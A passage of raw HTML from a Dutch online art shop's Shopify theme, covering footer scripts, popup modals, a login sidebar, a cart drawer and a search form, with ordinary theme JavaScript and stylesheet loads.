0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li></ul>
</div>
</div>
    </div>
  </div>
</div>

</footer>
<script type="text/javascript">
  function initDropdownColumnsFooter() {
    var footerColumnTitle = document.querySelectorAll('.footer-1 [data-toggle-column-footer]');
    if (footerColumnTitle.length > 0) {
      for (i = 0; i < footerColumnTitle.length; i++) {
        (function (i) {
          footerColumnTitle[i].addEventListener('click', function (event) {
            var $this = event.target;
            if ($this.classList.contains('is-clicked')) {
              $this.classList.remove('is-clicked');
            } else {
              $this.classList.add('is-clicked');
            }
          });
        })(i);
      }
    }
  }
  initDropdownColumnsFooter();
</script>
</div>
<!-- END sections: footer-group --></div>

            <section id="shopify-section-halo-toolbar-mobile" class="shopify-section"></section>

            <ul hidden><li id="a11y-refresh-page-message"> Het kiezen van een selectie resulteert in een volledige paginavernieuwing</li></ul>
            
            <script src="//kunstkartel.nl/cdn/shop/t/82/assets/slider.js?v=30911092055039047081767698207" defer="defer"></script>
<script src="//kunstkartel.nl/cdn/shop/t/82/assets/theme.js?v=159356654374756793391767698214" defer="defer"></script>
        </div>
        <div class="halo-popup newsletter-success-modal customPopup-small" data-newsletter-success-modal id="newsletter-success-modal">
    <div class="halo-popup-wrapper">
        <button type="button" class="close close-modal" aria-label="Translation missing: nl.cart.ajax_cart.close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
        <div class="halo-modal-body success">
            <p class="form-message form-message--success" tabindex="-1" data-form-status><svg role="img" viewBox="0 0 512 512" class="icon icon-check" id="icon-check"><path d="M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z" class=""></path></svg> <span> Bedankt voor je inschrijving!</span></p>
        </div>
        <div class="halo-modal-body error">
            <p class="form-message form-message--error" tabindex="-1" data-form-status><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/><path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/><path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"></svg>
 <span> Deze e-mail is geregistreerd!</span></p>
        </div>
    </div>
</div>

<div class="halo-lookbook-popup style-1" data-lookbook-popup>
    <div class="halo-popup-wrapper style-1">
        <div class="halo-popup-content lookbook-content custom-scrollbar"></div>
    </div>    
</div>

<lookbook-mobile-popup class="halo-lookbook-popup-mobile" data-lookbook-popup-mobile>
    <div class="halo-popup-wrapper-mobile" data-lookbook-popup-mobile-wrapper>
        <h2 class="mobile-popup-header">
            <span>Shop the look</span>
            <button type="button" data-close-lookbook-modal class="close close-modal" aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
        </h2>
        <div class='items-scroll scroll-snap-mobile disable-srollbar'>
            <div class="halo-popup-container-mobile" data-lookbook-mobile-images-container></div>
        </div>
    </div>    
</lookbook-mobile-popup>

<div class="halo-popup halo-video-popup halo-popup-topDown" data-popup-video id="halo-video-popup">
    <div class="halo-popup-wrapper">
        <div class="halo-popup-header">
            <button type="button" class="halo-popup-close clearfix" data-close-video-popup aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Sluiten</button>
        </div>
        <div class="halo-popup-content"></div>
    </div>    
</div>

<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/halo-product-list-view-popup.css?v=48566045588843788521767698160" media="print" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/halo-product-list-view-popup.css?v=48566045588843788521767698160" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-product-list-view-popup product-list" id="list-view-popup" data-product-list-view>
    <h2 class="mobile-popup-header"><span>Bekijken</span><button type="button" data-close-product-list-modal class="close close-modal" aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button></h2>
    <div class='halo-popup-content product-options-wrapper card-swatch card-action' data-product-options-wrapper data-quickshop></div>
</div>
<script>
    const closeModalButton = document.querySelector('[data-close-product-list-modal]')
    closeModalButton.addEventListener('click', () => {
        document.body.classList.remove('quickshop-list-view-show')
    })
</script>

<div class="halo-popup" id="halo-product-custom-information">
    <div class="halo-popup-wrapper">
        <div class="halo-popup-header">
            <h5 class="halo-popup-title"></h5>
            <button type="button" class="halo-popup-close clearfix" data-close-custom-information aria-label="Sluiten">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
                Sluiten
            </button>
        </div>
        <div class="halo-popup-content">
        </div>
    </div>    
</div><noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-quick-edit-cart.css?v=26103802578836788591767698108" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="halo-popup halo-edit-cart-popup customPopup-large" data-edit-cart-popup id="halo-edit-cart-popup" data-url-style-edit-cart="//kunstkartel.nl/cdn/shop/t/82/assets/component-quick-edit-cart.css?v=26103802578836788591767698108" data-url-script-edit-cart="//kunstkartel.nl/cdn/shop/t/82/assets/variants-edit-cart.js?v=63991945420524172641767698217">
    <div class="halo-popup-wrapper">
    	<div class="halo-popup-edit-header">
            <button type="button" class="halo-popup-close clearfix" data-close-edit-cart aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Sluiten</button>
            <h5 class="halo-popup-title text-left"> Optie bewerken</h5>
    	</div>
        <div class="halo-popup-content halo-popup-scroll custom-scrollbar"></div>
    </div>
</div><link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-ask-an-expert.css?v=177253197432434861001767698023" media="print" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-ask-an-expert.css?v=177253197432434861001767698023" rel="stylesheet" type="text/css" media="all" /></noscript><div class="halo-popup halo-ask-an-expert-popup customPopup-medium" data-ask-an-expert-popup id="halo-ask-an-expert-popup">
    <div class="halo-popup-wrapper">
    	<div class="halo-popup-header">
            <button type="button" class="halo-popup-close clearfix" data-close-ask-an-expert aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Sluiten</button><h5 class="halo-popup-title text-center">Waar kunnen wij je bij helpen?</h5></div>
        <div class="halo-popup-content halo-popup-scroll custom-scrollbar"><form method="post" action="/contact#ask_an_expert_form" id="ask_an_expert_form" accept-charset="UTF-8" class="halo-ask-an-expert-form contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /></form></div>
    </div>
</div><div class="halo-popup halo-notify-popup customPopup-small halo-popup-LeftRight" data-notify-popup id="halo-notify-popup">
    <div class="halo-popup-wrapper">
    	<div class="halo-popup-header customPopup-header">
		    <button type="button" class="halo-popup-close customPopup-close clearfix" data-close-notify-popup aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Sluiten</button>
		    <h5 class="halo-popup-title customPopup-title text-center">Terug op voorraad notificatie</h5>
    	</div>
	    <div class="halo-popup-content custom-scrollbar">
	        <div class="halo-notifyMe halo-notifyMe--popup"><form method="post" action="/contact#ContactForm-notifyMe" id="ContactForm-notifyMe" accept-charset="UTF-8" class="notifyMe-form contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[Form]" value=" Breng mij op de hoogte"/>
    <input type="hidden" class="halo-notify-product-site" name="contact[Shop name]" value="KunstKartel"/>
    <input type="hidden" class="halo-notify-product-site-url" name="contact[Link]" value="https://kunstkartel.nl"/>
    <input type="hidden" class="halo-notify-product-title" name="contact[Product title]" value="" />
    <input type="hidden" class="halo-notify-product-link" name="contact[Product URL]" value="https://kunstkartel.nl"/>
    <input type="hidden" class="halo-notify-product-variant" name="contact[Product variant]" value=""/>

    <div class="form-field">
        <label class="form-label" for="halo-notify-email">Laat uw e-mailadres achter en wij laten u weten zodra het product/variant weer op voorraad is</label>
        <input class="form-input form-input-placeholder" type="email" name="contact[email]" required id="halo-notify-email" placeholder="Vul je e-mailadres in">
        <button type="submit" class="button button-1" id="halo-btn-notify" data-button-message="notifyMe">Inschrijven</button>
    </div></form><div class="notifyMe-text"></div></div>
	    </div>
    </div>
</div><noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-product.css?v=45661510551029437461767698105" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-quick-view.css?v=69364814545682660681767698109" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="halo-popup halo-quick-view-popup customPopup-large" data-quick-view-popup id="halo-quick-view-popup" data-url-variants-quick-view="//kunstkartel.nl/cdn/shop/t/82/assets/variants-quick-view.js?v=51534374815149645051767698219" data-url-style-product="//kunstkartel.nl/cdn/shop/t/82/assets/component-product.css?v=45661510551029437461767698105" data-url-style-quick-view="//kunstkartel.nl/cdn/shop/t/82/assets/component-quick-view.css?v=69364814545682660681767698109">
	<div class="halo-popup-wrapper">
		<button type="button" class="halo-popup-close clearfix" data-close-quick-view-popup aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
	    <div class="halo-popup-content halo-popup-scroll custom-scrollbar"></div>
	</div>
</div>

<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-quickshop-popup-option-3.css?v=13478083636807414671767698110" media="print" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-quickshop-popup-option-3.css?v=13478083636807414671767698110" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="halo-popup halo-quickshop-popup" data-quickshop-popup-option-3 id="halo-quickshop-popup-option-3">
	<div class="halo-popup-wrapper">
		<button type="button" class="halo-popup-close clearfix" data-close-quick-shop-popup aria-label="Sluiten">
	        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
	    </button>
	    <div class="halo-popup-content is-quick-shop halo-popup-scroll custom-scrollbar"></div>
	</div>
</div>

<script src="//kunstkartel.nl/cdn/shop/t/82/assets/variants-quick-shop-option-3.js?v=159183617974074722581767698218" defer="defer"></script><link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-warning-popup.css?v=143029987110804031811767698134" media="print" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-warning-popup.css?v=143029987110804031811767698134" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-popup halo-warning-popup bottom-up" data-warning-popup id="halo-warning-popup">
    <button type="button" class="halo-popup-close clearfix" data-close-warning-popup aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
    <span class="halo-warning-icon"><svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 554.2 554.199" class="icon icon-warning"><g><path d="M538.5,386.199L356.5,70.8c-16.4-28.4-46.7-45.9-79.501-45.9c-32.8,0-63.1,17.5-79.5,45.9L12.3,391.6 c-16.4,28.4-16.4,63.4,0,91.8C28.7,511.8,59,529.3,91.8,529.3H462.2c0.101,0,0.2,0,0.2,0c50.7,0,91.8-41.101,91.8-91.8 C554.2,418.5,548.4,400.8,538.5,386.199z M316.3,416.899c0,21.7-16.7,38.3-39.2,38.3s-39.2-16.6-39.2-38.3V416 c0-21.601,16.7-38.301,39.2-38.301S316.3,394.3,316.3,416V416.899z M317.2,158.7L297.8,328.1c-1.3,12.2-9.4,19.8-20.7,19.8 s-19.4-7.7-20.7-19.8L237,158.6c-1.3-13.1,5.801-23,18-23H299.1C311.3,135.7,318.5,145.6,317.2,158.7z"/></g></svg></span>
    <div class="halo-popup-content custom-scrollbar halo-warning-content" data-halo-warning-content>this is just a warning</div>
</div>


<script src="//kunstkartel.nl/cdn/shop/t/82/assets/variant-info-drawer.js?v=156441317441485077851767698216" type="text/javascript"></script>

        <div class="background-overlay"><div class="background-cursor-wrapper">
                <div class="background-cursor-wrapper_outer">
                    <div class="background-cursor-wrapper_inner"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="20" height="20"><g class="nc-icon-wrapper" fill="#ffffff" transform="translate(0.5, 0.5)"><line fill="none" stroke-width="6" x1="46" y1="2" x2="2" y2="46"/> <line fill="none" stroke-width="6" x1="46" y1="46" x2="2" y2="2"/></g></svg></div>
                </div>
            </div></div>
        <link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-auth.css?v=127485890362915857051767698023" media="print" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-auth.css?v=127485890362915857051767698023" rel="stylesheet" type="text/css" media="all" /></noscript>

<customer-auth class="halo-sidebar halo-sidebar-right halo-auth-sidebar" data-auth-sidebar id="halo-auth-sidebar">
    <div class="halo-sidebar-header text-left">
		<span class="title">Login</span>
        <button type="button" class="halo-sidebar-close button-effect" data-close-auth-sidebar title="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Sluiten</button>
	</div>
    <div class="halo-sidebar-wrapper custom-scrollbar"><form accept-charset="UTF-8" action="/account/login" method="post" class="auth-form auth-form-2">
                <input name="form_type" type="hidden" value="customer_login" />
                <input name="utf8" type="hidden" value="✓" />
                <div class="form-field">
                    <label class="form-label" for="customer_email">Email Address <em>*</em></label>
                    <input id="customer_email" class="form-input form-input-placeholder text-left" type="email" value="" name="customer[email]" required placeholder="Email Address">
                </div>
                <div class="form-field">
                    <label class="form-label" for="customer_password">Password <em>*</em></label>
                    <input id="customer_password" class="form-input form-input-placeholder text-left" type="password" value="" required placeholder="Password" name="customer[password]">
                </div>
                <div class="form-actions auth-actions text-center">
                    <input type="submit" class="button button-1 button-login text-center" value="Log in">
                     <a class="auth-link link link-underline" href="/account/login#recover"><span class="text">Forgot your password?</span></a>
                    <a href="/account/register" class="button button-2 button-register">Create account</a>
                </div>
            </form></div>
</customer-auth>
<script src="//kunstkartel.nl/cdn/shop/t/82/assets/halo-customer-login.js?v=168411868604090099341767698154" defer="defer"></script>

		<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-quick-cart.css?v=111677929301119732291767698107" media="print" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-quick-cart.css?v=111677929301119732291767698107" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-sidebar halo-sidebar-right halo-cart-sidebar" id="halo-cart-sidebar">
    <button type="button" class="halo-sidebar-close button-effect" data-close-cart-sidebar aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Sluiten</button>
    <div class="halo-sidebar-header text-left">
		<span class="title">Winkelwagen</span>
		<div class="wrapper-cartCount"><span class="cartCount" data-cart-count>0</span> <span>items</span></div>
	</div>
    <div class="halo-sidebar-wrapper custom-scrollbar "><cart-coupon-discount data-is-sidebar="true">
			<template data-discount-icon><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount" viewBox="0 0 12 12"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor"></svg>
</template>
			<template data-discounted-price-template>
				<span class="previewCartItem-saving-price"><s class="before-discount-price" data-original-price-display></s><span class="discounted-price" data-current-price-display></span></span> 
			</template>
			<div class="previewCart-wrapper"></div>
		</cart-coupon-discount>
  	</div>
</div>
<script src="//kunstkartel.nl/cdn/shop/t/82/assets/halo-toolcart.js?v=42785986117642242551767698165" defer="defer"></script>
	

 
<div class="halo-sidebar halo-sidebar-left halo-sidebar_search" id="search-form-mobile">
    <a href="#" class="halo-sidebar-close" data-search-close-sidebar alt="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Sluiten</a>
    <div class="halo-sidebar-header text-left"><span class="title">Zoeken</span></div>
    <div class="halo-sidebar-wrapper custom-scrollbar">
        <predictive-search class="search-modal__form" data-loading-text="Loading..." data-product-to-show="3">
            <details class="search_details">
                <summary class="header__search-full" aria-haspopup="dialog" aria-label="Zoeken">
                    <button type="button" class="header-search-close" aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                    <form action="/search" method="get" role="search" class="search search-modal__form">
                        <div class="field">
                            <input class="search__input field__input form-input-placeholder" id="Search-In-Modal-Sidebar" type="search" name="q" value="" placeholder="Zoek producten..." autocomplete="off"role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                            <input type="hidden" name="options[prefix]" value="last">
                            <label class="field__label hiddenLabels" for="Search-In-Modal-Sidebar">Zoeken</label>
                            <button class="button search__button field__button focus-inset" aria-label="Zoeken"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg></button>
                        </div><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Nu Trendy</span>
